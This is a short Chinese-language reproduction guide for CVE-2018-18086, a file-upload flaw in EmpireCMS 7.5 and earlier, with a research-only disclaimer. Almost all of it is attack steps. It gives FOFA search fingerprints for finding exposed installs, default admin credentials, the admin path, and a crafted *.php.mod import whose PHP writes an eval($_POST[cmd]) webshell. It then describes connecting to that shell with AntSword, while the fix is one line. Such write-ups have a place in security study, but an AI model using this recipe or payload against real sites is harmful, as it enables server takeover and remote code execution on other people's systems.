所有文章,仅供安全研究与学习之用,后果自负!

empirecms 文件上传 (CVE-2018-18086)

0x01 漏洞描述

EmpireCMS(帝国网站管理系统)是一套内容管理系统(CMS)。 EmpireCMS 7.5版本中的e/class/moddofun.php文件的‘LoadInMod’函数存在安全漏洞。攻击者可利用该漏洞上传任意文件。 密码:admin/123456 后台路径:/empirecms/e/admin

fofa 指纹

app="帝国软件-EmpireCMS"

app="帝国网站管理系统-Powered-by-EmpireCMS"

title="帝国"

0x02 影响范围

EmpireCMS<=7.5

0x03 漏洞复现

(1)访问靶场

后台地址

/empirecms/e/admin/index.php

(2) admin/123456 进入后台

点击系统 -》管理数据表-》导入系统模型

(3) 随意填入表名

导入 *.php.mod 文件

内容如下

注$ 需要加入\转义

将后半段 phpshell写入到shellc.php

<?php file_put_contents("shellc.php","<?php @eval(\$_POST[cmd]); ?>");?>



(4) 点击马上导入 跳转到该页面



(5) 访问是否上传成功



(6) 蚁剑连接

0x04 漏洞修复

升级到最新版本